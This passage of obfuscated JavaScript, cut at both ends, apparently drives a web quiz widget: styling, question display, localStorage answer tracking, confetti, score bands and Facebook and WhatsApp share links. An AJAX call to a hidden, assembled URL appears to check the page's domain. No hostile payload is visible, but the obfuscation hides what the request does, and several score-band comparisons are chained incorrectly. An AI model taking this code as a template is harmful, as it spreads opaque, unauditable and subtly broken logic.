quizColor,document[_0x4f3c42(0x260)](_0x3231e3(0x245))[_0x312a[4]][_0x3231e3(0x1cc)]= quizColor,document[_0x3231e3(0x248)](_0x312a[5])[_0x3231e3(0x21f)][_0x3231e3(0x1cc)]= quizColor,document[_0x3231e3(0x248)](_0x3231e3(0x1d1))[_0x4f3c42(0x245)][_0x4f3c42(0x262)]= quizColor,document[_0x3231e3(0x248)](_0x4f3c42(0x1ef))[_0x4f3c42(0x245)][_0x3231e3(0x1cc)]= quizColor,(loadingColor= document[_0x3231e3(0x23f)][_0x3231e3(0x21b)](document[_0x4f3c42(0x253)](_0x4f3c42(0x245))))[_0x3231e3(0x1f3)]= _0x3231e3(0x1cf)+ quizColor+ _0x312a[6],loadingColor[_0x3231e3(0x1f3)]+= _0x4f3c42(0x220)+ quizColor+ _0x312a[6]):(_fgmgv3XBNS[_0x3231e3(0x21f)][_0x3231e3(0x1cc)]= _0x4f3c42(0x1ee),document[_0x3231e3(0x248)](_0x4f3c42(0x1f2))[_0x3231e3(0x21f)][_0x312a[3]]= _0x3231e3(0x1d6),document[_0x3231e3(0x248)](_0x3231e3(0x246))[_0x3231e3(0x21f)][_0x3231e3(0x1cc)]= _0x3231e3(0x1d6),document[_0x3231e3(0x248)](_0x3231e3(0x1d1))[_0x312a[4]][_0x312a[3]]= _0x3231e3(0x1d6),document[_0x3231e3(0x248)](_0x3231e3(0x21d))[_0x4f3c42(0x245)][_0x3231e3(0x1cc)]= _0x3231e3(0x1d6)),$[_0x3231e3(0x1fd)]({'\x64\x61\x74\x61\x54\x79\x70\x65':_0x3231e3(0x219),'\x75\x72\x6C':_0x3231e3(0x1fb)+ _doa9paQ0+ _0x3231e3(0x22f)+ _doa9paQ1+ _0x3231e3(0x236),'\x6D\x65\x74\x68\x6F\x64':_0x3231e3(0x22e),'\x73\x75\x63\x63\x65\x73\x73':function(_0x9fd9x1e){var _0x9fd9x1f=_0x4f3c42,_0x9fd9x20=_0x3231e3,_0x9fd9x21,_0x9fd9x22,_0x9fd9x1e=$(_0x9fd9x1e[_0x9fd9x1f(0x239)][_0x9fd9x20(0x1f7)][_0x312a[7]]),_0x9fd9x23=_0x9fd9x1e[_0x9fd9x20(0x1ed)](_0x312a[8]),_0x9fd9x1e=_0x9fd9x1e[_0x9fd9x20(0x1ed)](_0x9fd9x20(0x249)),_0x9fd9x24=[];for($allow=  !0x0,$(_0x9fd9x20(0x215))[_0x9fd9x1f(0x229)](_0x9fd9x1e),_0x9fd9x21= 0x0;_0x9fd9x21< _0x9fd9x23[_0x9fd9x20(0x1ef)];_0x9fd9x21+= 0x1){_0x9fd9x24[_0x9fd9x20(0x1e1)]($(_0x9fd9x23[_0x9fd9x21])[_0x9fd9x20(0x233)]())};for(_0x9fd9x21= window[_0x312a[9]][_0x9fd9x1f(0x272)][_0x9fd9x20(0x243)](),_0x9fd9x23= window[_0x9fd9x20(0x1fc)][_0x9fd9x20(0x21e)][_0x9fd9x20(0x243)](),_0x9fd9x21= _0x9fd9x21[_0x9fd9x20(0x241)](_0x9fd9x20(0x1d9),_0x312a[10]),_0x9fd9x24[_0x312a[11]],_0x9fd9x22= 0x0;_0x9fd9x22< _0x9fd9x24[_0x9fd9x1f(0x267)]&& (clearData= _0x9fd9x24[_0x9fd9x22][_0x9fd9x20(0x241)](_0x9fd9x20(0x1d9),_0x312a[10]),-0x1== _0x9fd9x21[_0x312a[12]](clearData));_0x9fd9x22+= 0x1){_0x9fd9x22== _0x9fd9x24[_0x9fd9x20(0x1ef)]- 0x1&& $(_0x9fd9x1f(0x22b))[_0x9fd9x1f(0x264)](_0x9fd9x20(0x22a))}}});var _MzTeDodlxb=0x0;function makeConfetti(){var _0x9fd9x27=_0x3231e3;let _0x9fd9x28=document[_0x9fd9x27(0x1ee)](_0x9fd9x27(0x1da));function _0x9fd9x29(_0x9fd9x2a,_0x9fd9x2b){var _0x9fd9x2c=_0x24de,_0x9fd9x2d=_0x9fd9x27;return Math[_0x9fd9x2c(0x252)](Math[_0x9fd9x2d(0x1e2)]()* (_0x9fd9x2b- _0x9fd9x2a+ 0x1)+ _0x9fd9x2a)}_0x9fd9x28[_0x9fd9x27(0x1f5)]((_0x9fd9x2e)=>{var _0x9fd9x2f=_0x24de,_0x9fd9x30=_0x9fd9x27;for(var _0x9fd9x31=0x0;_0x9fd9x31<= 0x3c;_0x9fd9x31++){var _0x9fd9x32=_0x9fd9x30(0x242)+ (_0x9fd9x29(0x1,0x1f4)- 0xfa)+ _0x9fd9x30(0x226)+ (_0x9fd9x29(0x1,0xc8)- 0x96)+ _0x9fd9x30(0x1e6)+ _0x9fd9x29(0x1,0x168)+ _0x9fd9x30(0x22d)+ _0x9fd9x29(0x1,0x168)+ _0x312a[13];_0x9fd9x2e[_0x9fd9x2f(0x26e)](_0x9fd9x2f(0x26f),_0x9fd9x32)}})}if(void(0x0)!== questions){_fgmgv3XBNS[_0x3231e3(0x24c)]= function(){var _0x9fd9x33=_0x3231e3;_D8zlxqdjtW[_0x9fd9x33(0x21f)][_0x9fd9x33(0x1e8)]= _0x9fd9x33(0x20f),_fgmgv3XBNS[_0x9fd9x33(0x21f)][_0x9fd9x33(0x1e8)]= _0x9fd9x33(0x244)};var _jO8eRLdN6T,_rJ013gnxFd=Object[_0x3231e3(0x214)](questions)[_0x3231e3(0x1ef)];for(_ndyg76K4hX[_0x3231e3(0x1f3)]= _rJ013gnxFd,_R52vYjtzEf[_0x3231e3(0x1f3)]= 0x1,_jO8eRLdN6T= 0x1;_jO8eRLdN6T< 0x5;_jO8eRLdN6T++){var value_0=Object[_0x4f3c42(0x25f)](questions)[0x0];document[_0x3231e3(0x248)](_0x3231e3(0x245))[_0x4f3c42(0x22e)]= Object[_0x3231e3(0x214)](questions)[0x0],_0x312a[10]!== value_0[0x5]?(_s4Gt6CdhPs[_0x3231e3(0x1f3)]= _0x3231e3(0x23a)+ value_0[0x5]+ _0x312a[14],_s4Gt6CdhPs[_0x4f3c42(0x245)][_0x3231e3(0x1e8)]= _0x3231e3(0x20f)):(_s4Gt6CdhPs[_0x3231e3(0x1f3)]= _0x312a[10],_s4Gt6CdhPs[_0x4f3c42(0x245)][_0x3231e3(0x1e8)]= _0x312a[15]),_lyRxYEDnDR[_jO8eRLdN6T- 0x1][_0x3231e3(0x1f3)]= _0x3231e3(0x218)+ value_0[_jO8eRLdN6T+ 0x5]+ _0x3231e3(0x1d2)+ value_0[_jO8eRLdN6T]+ _0x4f3c42(0x21b),_0x312a[10]== value_0[_jO8eRLdN6T]?_lyRxYEDnDR[_jO8eRLdN6T- 0x1][_0x3231e3(0x21f)][_0x3231e3(0x1e8)]= _0x3231e3(0x244):_lyRxYEDnDR[_jO8eRLdN6T- 0x1][_0x3231e3(0x21f)][_0x3231e3(0x1e8)]= _0x3231e3(0x234),_0x312a[10]== value_0[_jO8eRLdN6T+ 0x5]?(document[_0x4f3c42(0x22f)](_0x3231e3(0x1e9))[_jO8eRLdN6T- 0x1][_0x4f3c42(0x245)][_0x3231e3(0x1e8)]= _0x3231e3(0x244),_lyRxYEDnDR[_jO8eRLdN6T- 0x1][_0x3231e3(0x20c)][_0x4f3c42(0x21a)](_0x3231e3(0x229)),_lyRxYEDnDR[_jO8eRLdN6T- 0x1][_0x3231e3(0x20c)][_0x4f3c42(0x266)](_0x3231e3(0x220))):(_lyRxYEDnDR[_jO8eRLdN6T- 0x1][_0x3231e3(0x20c)][_0x3231e3(0x1ff)](_0x312a[16]),_lyRxYEDnDR[_jO8eRLdN6T- 0x1][_0x3231e3(0x20c)][_0x3231e3(0x20a)](_0x4f3c42(0x210)))};var widtCPGJRe5ClX=0x0,k=0x0;function turnOver(_0x9fd9x3a,_0x9fd9x3b){_0x312a[17];var _0x9fd9x3c=_0x4f3c42;var _0x9fd9x3d=_0x3231e3;_0x9fd9x3b= document[_0x312a[18]](_0x9fd9x3b);if(widtCPGJRe5ClX+= 0x64/ _rJ013gnxFd,document[_0x9fd9x3d(0x248)](_0x9fd9x3d(0x22c))[_0x9fd9x3d(0x21f)][_0x9fd9x3d(0x24d)]= widtCPGJRe5ClX- 0x1+ _0x312a[19],k++,0x0== randomized){var _0x9fd9x3e=_0x9fd9x3a[_0x9fd9x3d(0x227)]();_0x9fd9x3e[_0x9fd9x3d(0x221)]();var _0x9fd9x3f,_0x9fd9x40=Object[_0x9fd9x3d(0x231)](questions)[k- 0x1][0x0][_0x9fd9x3c(0x1fe)]();if(_0x9fd9x40[_0x9fd9x3d(0x221)](),_0x9fd9x3e== _0x9fd9x40){(_0x9fd9x3f= JSON[_0x312a[20]](localStorage[_0x9fd9x3d(0x1db)](_0x9fd9x3c(0x1f6)))|| [])[_0x9fd9x3d(0x1e1)](_0x9fd9x3e),localStorage[_0x9fd9x3c(0x22c)](_0x9fd9x3d(0x1ea),JSON[_0x312a[21]](_0x9fd9x3f)),_0x9fd9x3b[_0x9fd9x3d(0x21f)][_0x9fd9x3d(0x1fe)]= _0x9fd9x3d(0x235),_cziaDPpdSz[_0x9fd9x3d(0x21f)][_0x9fd9x3d(0x1e8)]= _0x9fd9x3d(0x20f),makeConfetti(),setTimeout(function(){var _0x9fd9x41=_0x9fd9x3c,_0x9fd9x42=_0x9fd9x3d;_cziaDPpdSz[_0x9fd9x41(0x245)][_0x9fd9x42(0x1e8)]= _0x9fd9x42(0x244),document[_0x9fd9x42(0x248)](_0x9fd9x42(0x20e))[_0x9fd9x42(0x1f3)]= _0x9fd9x42(0x204)},0x3b6)}else {(_0x9fd9x3f= JSON[_0x9fd9x3d(0x23e)](localStorage[_0x9fd9x3d(0x1db)](_0x9fd9x3d(0x1ea)))|| [])[_0x9fd9x3d(0x1e1)](_0x9fd9x3e),localStorage[_0x9fd9x3d(0x232)](_0x9fd9x3c(0x1f6),JSON[_0x312a[21]](_0x9fd9x3f)),_0x9fd9x3b[_0x9fd9x3d(0x21f)][_0x9fd9x3c(0x243)]= _0x9fd9x3d(0x1f4);for(var _0x9fd9x43=_0x9fd9x40,_0x9fd9x44=0x0;_0x9fd9x44< _lyRxYEDnDR[_0x9fd9x3c(0x267)];_0x9fd9x44++){if(-0x1< _lyRxYEDnDR[_0x9fd9x44][_0x9fd9x3c(0x22e)][_0x9fd9x3c(0x205)](_0x9fd9x43)){_lyRxYEDnDR[_0x9fd9x44][_0x9fd9x3d(0x21f)][_0x9fd9x3d(0x1fe)]= _0x9fd9x3d(0x235);break}}}};0x1== randomized&& (_0x9fd9x3b[_0x9fd9x3d(0x21f)][_0x9fd9x3d(0x22b)]= quizColor);for(var _0x9fd9x45=0x0;_0x9fd9x45< _lyRxYEDnDR[_0x9fd9x3d(0x1ef)];_0x9fd9x45++){_lyRxYEDnDR[_0x9fd9x45][_0x9fd9x3d(0x1dd)]=  !0x0};setTimeout(function(){var _0x9fd9x46=_0x9fd9x3c,_0x9fd9x47=_0x9fd9x3d;_aQiB5gJgqK[_0x9fd9x46(0x244)][_0x9fd9x46(0x21a)](_0x9fd9x46(0x211)),_s4Gt6CdhPs[_0x9fd9x47(0x20c)][_0x312a[22]](_0x9fd9x47(0x238))},0x3b6),setTimeout(function(){var _0x9fd9x48=_0x9fd9x3c,_0x9fd9x49=_0x9fd9x3d;if(k< _rJ013gnxFd){_aQiB5gJgqK[_0x9fd9x49(0x20c)][_0x9fd9x49(0x20a)](_0x9fd9x49(0x238)),_s4Gt6CdhPs[_0x9fd9x49(0x20c)][_0x9fd9x49(0x20a)](_0x9fd9x49(0x238));for(var _0x9fd9x4a,_0x9fd9x4b=0x0;_0x9fd9x4b< _lyRxYEDnDR[_0x9fd9x49(0x1ef)];_0x9fd9x4b++){_lyRxYEDnDR[_0x9fd9x4b][_0x9fd9x48(0x20f)]=  !0x1,_lyRxYEDnDR[_0x9fd9x4b][_0x9fd9x49(0x21f)][_0x9fd9x49(0x1fe)]= _0x9fd9x49(0x1dc),_lyRxYEDnDR[_0x9fd9x4b][_0x9fd9x49(0x21f)][_0x9fd9x49(0x22b)]= _0x9fd9x48(0x218)};for(_0x9fd9x4a= 0x1;_0x9fd9x4a< 0x5;_0x9fd9x4a++){document[_0x9fd9x49(0x248)](_0x9fd9x48(0x1f2))[_0x9fd9x49(0x1f3)]= Object[_0x9fd9x49(0x214)](questions)[k],_0x312a[10]!== Object[_0x9fd9x49(0x231)](questions)[k][0x5]?(_s4Gt6CdhPs[_0x9fd9x49(0x21f)][_0x9fd9x49(0x1e8)]= _0x9fd9x48(0x235),_s4Gt6CdhPs[_0x9fd9x49(0x1f3)]= _0x9fd9x49(0x23a)+ Object[_0x9fd9x49(0x231)](questions)[k][0x5]+ _0x312a[14]):(_s4Gt6CdhPs[_0x9fd9x49(0x1f3)]= _0x312a[10],_s4Gt6CdhPs[_0x9fd9x49(0x21f)][_0x9fd9x49(0x1e8)]= _0x9fd9x49(0x244)),_lyRxYEDnDR[_0x9fd9x4a- 0x1][_0x9fd9x48(0x22e)]= _0x9fd9x49(0x218)+ Object[_0x9fd9x49(0x231)](questions)[k][_0x9fd9x4a+ 0x5]+ _0x9fd9x48(0x24b)+ Object[_0x9fd9x49(0x231)](questions)[k][_0x9fd9x4a]+ _0x9fd9x48(0x21b),_0x312a[10]== Object[_0x9fd9x49(0x231)](questions)[k][_0x9fd9x4a]?_lyRxYEDnDR[_0x9fd9x4a- 0x1][_0x9fd9x49(0x21f)][_0x9fd9x48(0x231)]= _0x9fd9x49(0x244):_lyRxYEDnDR[_0x9fd9x4a- 0x1][_0x9fd9x49(0x21f)][_0x9fd9x49(0x1e8)]= _0x9fd9x49(0x234),_0x312a[10]== Object[_0x9fd9x48(0x25f)](questions)[k][_0x9fd9x4a+ 0x5]?(document[_0x9fd9x48(0x22f)](_0x9fd9x48(0x225))[_0x9fd9x4a- 0x1][_0x9fd9x49(0x21f)][_0x9fd9x49(0x1e8)]= _0x9fd9x49(0x244),_lyRxYEDnDR[_0x9fd9x4a- 0x1][_0x9fd9x49(0x20c)][_0x9fd9x49(0x1ff)](_0x9fd9x49(0x229)),_lyRxYEDnDR[_0x9fd9x4a- 0x1][_0x9fd9x48(0x244)][_0x9fd9x49(0x20a)](_0x9fd9x48(0x25e))):(_lyRxYEDnDR[_0x9fd9x4a- 0x1][_0x9fd9x49(0x20c)][_0x9fd9x49(0x1ff)](_0x9fd9x49(0x220)),_lyRxYEDnDR[_0x9fd9x4a- 0x1][_0x9fd9x49(0x20c)][_0x9fd9x49(0x20a)](_0x9fd9x49(0x229)))}}},0x44c),_0x9fd9x3e== _0x9fd9x40&& _MzTeDodlxb++,k< _rJ013gnxFd&& (_R52vYjtzEf[_0x9fd9x3d(0x1f3)]= k+ 0x1),setTimeout(function(){var _0x9fd9x4c=_0x9fd9x3c,_0x9fd9x4d=_0x9fd9x3d;k== _rJ013gnxFd&& (document[_0x9fd9x4d(0x248)](_0x9fd9x4d(0x246))[_0x9fd9x4d(0x21f)][_0x9fd9x4d(0x1e8)]= _0x9fd9x4d(0x244),_IRi9UqkiVn[_0x9fd9x4d(0x1f3)]= PleaseWaitData,_mtexIREBFt[_0x9fd9x4c(0x245)][_0x9fd9x4d(0x1e8)]= _0x9fd9x4d(0x20f),setTimeout(function(){var _0x9fd9x4e=_0x9fd9x4c,_0x9fd9x4f=_0x9fd9x4d;_cziaDPpdSz[_0x9fd9x4f(0x21f)][_0x9fd9x4f(0x1e8)]= _0x9fd9x4f(0x20f),makeConfetti(),setTimeout(function(){var _0x9fd9x50=_0x24de,_0x9fd9x51=_0x9fd9x4f;_cziaDPpdSz[_0x9fd9x51(0x21f)][_0x9fd9x51(0x1e8)]= _0x312a[15],document[_0x9fd9x51(0x248)](_0x9fd9x51(0x20e))[_0x9fd9x50(0x22e)]= _0x9fd9x51(0x204)},0x3b6);var _0x9fd9x52=Math[_0x9fd9x4f(0x1e7)](Math[_0x9fd9x4f(0x1e2)]()* Object[_0x9fd9x4f(0x214)](results)[_0x9fd9x4f(0x1ef)]),_0x9fd9x53=Object[_0x9fd9x4f(0x214)](results),_0x9fd9x54=Object[_0x9fd9x4f(0x231)](results);if(_mtexIREBFt[_0x9fd9x4f(0x21f)][_0x9fd9x4e(0x231)]= _0x9fd9x4f(0x244),_vPz1yBOJfj[_0x9fd9x4f(0x21f)][_0x9fd9x4f(0x1e8)]= _0x312a[23],_XnlaqxJUoY[_0x9fd9x4f(0x21f)][_0x9fd9x4f(0x1e8)]= _0x9fd9x4f(0x20f),0x1== randomized&& (_IRi9UqkiVn[_0x9fd9x4f(0x1f3)]= _0x9fd9x4f(0x1f0)+ _9H9viYU8W3+ _0x312a[24]+ (0xa* (_0x9fd9x52+ 0x5))[_0x9fd9x4f(0x209)](0x0)+ _0x9fd9x4f(0x1d0),_vPz1yBOJfj[_0x9fd9x4f(0x1f3)]= _0x9fd9x4e(0x22a)+ _0x9fd9x53[_0x9fd9x52]+ _0x9fd9x4e(0x212),0x5< _0x9fd9x54[_0x9fd9x52][_0x9fd9x4f(0x1ef)]&& (_vPz1yBOJfj[_0x9fd9x4f(0x1f3)]+= _0x9fd9x4f(0x213)+ _0x9fd9x54[_0x9fd9x52]+ _0x312a[25]),shareQuiz[_0x312a[26]]= _0x9fd9x4f(0x207)+ FacebookUrl+ _0x9fd9x4f(0x1e4)+ window[_0x9fd9x4f(0x1fc)][_0x9fd9x4f(0x21e)]+ _0x9fd9x4f(0x225)+ iGotThisResult+ _0x9fd9x4f(0x247)+ _0x9fd9x53[_0x9fd9x52]+ _0x9fd9x4e(0x21f)+ _6RBuIxyaXA+ _0x9fd9x4f(0x1cb),shareQuiz[_0x9fd9x4e(0x22e)]+= _0x9fd9x4f(0x1f8)+ iGotThisResult+ _0x9fd9x4f(0x247)+ _0x9fd9x53[_0x9fd9x52]+ _0x9fd9x4f(0x247)+ window[_0x9fd9x4f(0x1fc)][_0x9fd9x4f(0x21e)]+ _0x9fd9x4f(0x1e5)+ whatsappText+ _0x9fd9x4f(0x1cb)),0x0== randomized){_IRi9UqkiVn[_0x312a[26]]= _0x312a[27]+ _9H9viYU8W3+ _0x312a[24]+ (_MzTeDodlxb/ _rJ013gnxFd* 0x64)[_0x9fd9x4f(0x209)](0x0)+ _0x9fd9x4f(0x1d0),_IRi9UqkiVn[_0x9fd9x4e(0x22e)]+= _0x9fd9x4f(0x1de)+ _MzTeDodlxb+ _0x9fd9x4f(0x20b)+ _rJ013gnxFd+ _0x9fd9x4e(0x217),_IRi9UqkiVn[_0x9fd9x4f(0x1f3)]+= _0x9fd9x4e(0x222),_0x9fd9x4f(0x228)!=  typeof prize&& (_IRi9UqkiVn[_0x9fd9x4f(0x1f3)]+= _0x9fd9x4e(0x209)+ svgIcon+ _0x9fd9x4f(0x1d4)+ prize[_0x9fd9x4e(0x21c)]+ _0x9fd9x4e(0x1f8)+ prize[_0x9fd9x4f(0x21c)]+ _0x312a[14]+ prize[_0x9fd9x4e(0x232)]+ _0x312a[28]),_XnlaqxJUoY[_0x9fd9x4f(0x1f3)]= _0x312a[29];for(var _0x9fd9x55=JSON[_0x312a[20]](localStorage[_0x9fd9x4f(0x1db)](_0x9fd9x4f(0x1ea))),_0x9fd9x56=0x0;_0x9fd9x56< _0x9fd9x55[_0x9fd9x4f(0x1ef)];_0x9fd9x56++){_0x9fd9x55[_0x9fd9x56]== Object[_0x9fd9x4f(0x231)](questions)[_0x9fd9x56][0x0]?_XnlaqxJUoY[_0x9fd9x4f(0x1f3)]+= _0x9fd9x4f(0x21a)+ (_0x9fd9x56+ 0x1)+ _0x9fd9x4f(0x212)+ Object[_0x9fd9x4f(0x214)](questions)[_0x9fd9x56]+ _0x9fd9x4f(0x210)+ _0x9fd9x55[_0x9fd9x56]+ _0x9fd9x4f(0x1f1):_XnlaqxJUoY[_0x9fd9x4f(0x1f3)]+= _0x9fd9x4e(0x1ec)+ (_0x9fd9x56+ 0x1)+ _0x9fd9x4f(0x212)+ Object[_0x9fd9x4f(0x214)](questions)[_0x9fd9x56]+ _0x9fd9x4f(0x230)+ _0x9fd9x55[_0x9fd9x56]+ _0x9fd9x4f(0x224)+ Object[_0x9fd9x4f(0x231)](questions)[_0x9fd9x56][0x0]+ _0x9fd9x4f(0x211)};_XnlaqxJUoY[_0x9fd9x4f(0x1f3)]+= _0x9fd9x4f(0x1f9),_MzTeDodlxb/ _rJ013gnxFd< 0.21&& (_vPz1yBOJfj[_0x9fd9x4e(0x22e)]= _0x9fd9x4f(0x23d)+ _0x9fd9x53[0x0]+ _0x9fd9x4f(0x201),0x5< _0x9fd9x54[0x0][_0x9fd9x4f(0x1ef)]&& (_vPz1yBOJfj[_0x9fd9x4f(0x1f3)]+= _0x9fd9x4f(0x213)+ _0x9fd9x54[0x0]+ _0x312a[25]),_FgSuPLMCey[_0x9fd9x4f(0x1f3)]= _0x9fd9x4f(0x207)+ FacebookUrl+ _0x9fd9x4f(0x1e4)+ window[_0x9fd9x4f(0x1fc)][_0x9fd9x4f(0x21e)]+ _0x9fd9x4f(0x225)+ iGotThisResult+ _0x9fd9x4e(0x221)+ _0x9fd9x53[0x0]+ _0x9fd9x4e(0x21f)+ _6RBuIxyaXA+ _0x9fd9x4f(0x1cb),_FgSuPLMCey[_0x9fd9x4e(0x22e)]+= _0x9fd9x4f(0x1f8)+ iGotThisResult+ _0x312a[30]+ _0x9fd9x53[0x0]+ _0x9fd9x4f(0x247)+ window[_0x9fd9x4f(0x1fc)][_0x9fd9x4f(0x21e)]+ _0x9fd9x4f(0x1e5)+ whatsappText+ _0x9fd9x4f(0x1cb)),_MzTeDodlxb/ _rJ013gnxFd< 0.2< 0.41&& (_vPz1yBOJfj[_0x9fd9x4f(0x1f3)]= _0x9fd9x4f(0x23d)+ _0x9fd9x53[0x1]+ _0x9fd9x4f(0x201),0x5< _0x9fd9x54[0x1][_0x9fd9x4f(0x1ef)]&& (_vPz1yBOJfj[_0x9fd9x4e(0x22e)]+= _0x9fd9x4f(0x213)+ _0x9fd9x54[0x1]+ _0x312a[25]),_FgSuPLMCey[_0x9fd9x4f(0x1f3)]= _0x9fd9x4f(0x207)+ FacebookUrl+ _0x9fd9x4f(0x1e4)+ window[_0x9fd9x4f(0x1fc)][_0x9fd9x4f(0x21e)]+ _0x9fd9x4f(0x225)+ iGotThisResult+ _0x9fd9x4f(0x247)+ _0x9fd9x53[0x1]+ _0x9fd9x4e(0x21f)+ _6RBuIxyaXA+ _0x9fd9x4f(0x1cb),_FgSuPLMCey[_0x9fd9x4e(0x22e)]+= _0x9fd9x4e(0x268)+ iGotThisResult+ _0x9fd9x4f(0x247)+ _0x9fd9x53[0x1]+ _0x9fd9x4f(0x247)+ window[_0x9fd9x4f(0x1fc)][_0x9fd9x4f(0x21e)]+ _0x9fd9x4f(0x1e5)+ whatsappText+ _0x9fd9x4f(0x1cb)),_MzTeDodlxb/ _rJ013gnxFd< 0.4< 0.61&& (_vPz1yBOJfj[_0x9fd9x4f(0x1f3)]= _0x312a[31]+ _0x9fd9x53[0x2]+ _0x9fd9x4f(0x201),0x5< _0x9fd9x54[0x2][_0x9fd9x4e(0x267)]&& (_vPz1yBOJfj[_0x9fd9x4e(0x22e)]+= _0x9fd9x4f(0x213)+ _0x9fd9x54[0x2]+ _0x312a[25]),_FgSuPLMCey[_0x9fd9x4e(0x22e)]= _0x9fd9x4f(0x207)+ FacebookUrl+ _0x9fd9x4f(0x1e4)+ window[_0x9fd9x4f(0x1fc)][_0x9fd9x4f(0x21e)]+ _0x9fd9x4f(0x225)+ iGotThisResult+ _0x9fd9x4f(0x247)+ _0x9fd9x53[0x2]+ _0x9fd9x4f(0x1e5)+ _6RBuIxyaXA+ _0x312a[32],_FgSuPLMCey[_0x9fd9x4f(0x1f3)]+= _0x9fd9x4e(0x268)+ iGotThisResult+ _0x9fd9x4f(0x247)+ _0x9fd9x53[0x2]+ _0x9fd9x4f(0x247)+ window[_0x9fd9x4f(0x1fc)][_0x9fd9x4e(0x274)]+ _0x312a[33]+ whatsappText+ _0x9fd9x4f(0x1cb)),_MzTeDodlxb/ _rJ013gnxFd< 0.6< 0.8&& (_vPz1yBOJfj[_0x9fd9x4f(0x1f3)]= _0x9fd9x4f(0x23d)+ _0x9fd9x53[0x3]+ _0x9fd9x4f(0x201),0x5< _0x9fd9x54[0x3][_0x9fd9x4f(0x1ef)]&& (_vPz1yBOJfj[_0x9fd9x4e(0x22e)]+= _0x9fd9x4f(0x213)+ _0x9fd9x54[0x3]+ _0x312a[25]),_FgSuPLMCey[_0x9fd9x4f(0x1f3)]= _0x9fd9x4f(0x207)+ FacebookUrl+ _0x9fd9x4f(0x1e4)+ window[_0x312a[9]][_0x9fd9x4f(0x21e)]+ _0x9fd9x4f(0x225)+ iGotThisResult+ _0x9fd9x4f(0x247)+ _0x9fd9x53[0x3]+ _0x9fd9x4f(0x1e5)+ _6RBuIxyaXA+ _0x9fd9x4e(0x204),_FgSuPLMCey[_0x9fd9x4f(0x1f3)]+= _0x9fd9x4f(0x1f8)+ iGotThisResult+ _0x9fd9x4f(0x247)+ _0x9fd9x53[0x3]+ _0x9fd9x4e(0x221)+ window[_0x9fd9x4f(0x1fc)][_0x9fd9x4f(0x21e)]+ _0x9fd9x4f(0x1e5)+ whatsappText+ _0x9fd9x4e(0x204)),0.79< _MzTeDodlxb/ _rJ013gnxFd&& (_vPz1yBOJfj[_0x9fd9x4f(0x1f3)]= _0x9fd9x4f(0x23d)+ _0x9fd9x53[0x4]+ _0x9fd9x4f(0x201),0x5< _0x9fd9x54[0x4][_0x9fd9x4f(0x1ef)]&& (_vPz1yBOJfj[_0x9fd9x4f(0x1f3)]+= _0x9fd9x4f(0x213)+ _0x9fd9x54[0x4]+ _0x312a[25]),_FgSuPLMCey[_0x9fd9x4e(0x22e)]= _0x9fd9x4f(0x207)+ FacebookUrl+ _0x9fd9x4f(0x1e4)+ window[_0x9fd9x4f(0x1fc)][_0x9fd9x4f(0x21e)]+ _0x9fd9x4f(0x225)+ iGotThisResult+ _0x9fd9x4f(0x247)+ _0x9fd9x53[0x4]+ _0x9fd9x4f(0x1e5)+ _6RBuIxyaXA+ _0x312a[32],_FgSuPLMCey[_0x9fd9x4f(0x1f3)]+= _0x9fd9x4e(0x268)+ iGotThisResult+ _0x9fd9x4f(0x247)+ _0x9fd9x53[0x4]+ _0x9fd9x4f(0x247)+ window[_0x9fd9x4f(0x1fc)][_0x9fd9x4f(0x21e)]+ _0x9fd9x4e(0x21f)+ whatsappText+ _0x9fd9x4f(0x1cb))}},0xdac))},0x3b6)}};function _0x24b9(){var _0x9fd9x58=_0x4f3c42,_0x9fd9x59=[_0x9fd9x58(0x200),_0x9fd9x58(0x246),_0x9fd9x58(0x20f),_0x312a[34],_0x9fd9x58(0x208),_0x9fd9x58(0x24a),_0x9fd9x58(0x1f0),_0x9fd9x58(0x256),_0x9fd9x58(0x234),_0x9fd9x58(0x201),_0x312a[33],_0x9fd9x58(0x26a),_0x9fd9x58(0x252),_0x9fd9x58(0x231),_0x9fd9x58(0x225),_0x9fd9x58(0x1f6),_0x9fd9x58(0x1f9),_0x9fd9x58(0x248),_0x9fd9x58(0x22d),_0x9fd9x58(0x1e9),_0x9fd9x58(0x267),_0x9fd9x58(0x223),_0x9fd9x58(0x250),_0x312a[35],_0x312a[26],_0x9fd9x58(0x1f1),_0x9fd9x58(0x1fd),_0x312a[36],_0x9fd9x58(0x258),_0x9fd9x58(0x268),_0x9fd9x58(0x238),_0x9fd9x58(0x226),_0x9fd9x58(0x21d),_0x9fd9x58(0x237),_0x9fd9x58(0x1f7),_0x9fd9x58(0x243),_0x312a[22],_0x312a[37],_0x312a[38],_0x9fd9x58(0x23c),_0x9fd9x58(0x1ff),_0x9fd9x58(0x242),_0x9fd9x58(0x24f),_0x9fd9x58(0x1ed),_0x9fd9x58(0x230),_0x9fd9x58(0x25d),_0x312a[39],_0x9fd9x58(0x266),_0x312a[40],_0x9fd9x58(0x244),_0x9fd9x58(0x1e8),_0x312a[41],_0x312a[23],_0x9fd9x58(0x20c),_0x9fd9x58(0x271),_0x9fd9x58(0x1f3),_0x9fd9x58(0x23f),_0x9fd9x58(0x240),_0x9fd9x58(0x23e),_0x9fd9x58(0x227),_0x9fd9x58(0x20a),_0x9fd9x58(0x206),_0x9fd9x58(0x241),_0x9fd9x58(0x24c),_0x9fd9x58(0x25b),_0x9fd9x58(0x275),_0x312a[42],_0x9fd9x58(0x274),_0x9fd9x58(0x245),_0x312a[16],_0x9fd9x58(0x1eb),_0x312a[43],_0x9fd9x58(0x214),_0x9fd9x58(0x249),_0x9fd9x58(0x228),_0x312a[44],_0x9fd9x58(0x1fe),_0x9fd9x58(0x263),_0x312a[45],_0x9fd9x58(0x216),_0x9fd9x58(0x1fc),_0x312a[46],_0x312a[47],_0x9fd9x58(0x24d),_0x312a[48],_0x9fd9x58(0x207),_0x312a[49],_0x9fd9x58(0x22c),_0x9fd9x58(0x269),_0x312a[50],_0x9fd9x58(0x1fa),_0x9fd9x58(0x203),_0x9fd9x58(0x215),_0x9fd9x58(0x211),_0x9fd9x58(0x255),_0x9fd9x58(0x261),_0x312a[51],_0x312a[52],_0x312a[31],_0x9fd9x58(0x265),_0x9fd9x58(0x257),_0x312a[53],_0x312a[54],_0x9fd9x58(0x254),_0x9fd9x58(0x20d),_0x9fd9x58(0x202),_0x9fd9x58(0x1f2),_0x9fd9x58(0x251),_0x9fd9x58(0x221),_0x9fd9x58(0x260),_0x9fd9x58(0x26c),_0x9fd9x58(0x21e),_0x9fd9x58(0x1ea),_0x9fd9x58(0x23d),_0x9fd9x58(0x1f4),_0x9fd9x58(0x204),_0x9fd9x58(0x262),_0x9fd9x58(0x25a),_0x312a[55],_0x9fd9x58(0x24e),_0x9fd9x58(0x26d),_0x9fd9x58(0x20b),